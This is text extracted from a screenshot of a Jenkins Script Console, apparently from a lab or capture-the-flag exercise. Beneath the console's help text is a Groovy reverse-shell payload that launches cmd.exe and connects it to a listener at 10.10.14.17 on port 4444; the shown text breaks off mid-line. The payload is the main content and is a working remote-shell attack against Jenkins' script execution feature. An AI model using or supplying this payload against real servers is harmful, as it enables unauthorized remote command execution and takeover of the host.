 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.17";
2 int port=4444;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream(
Run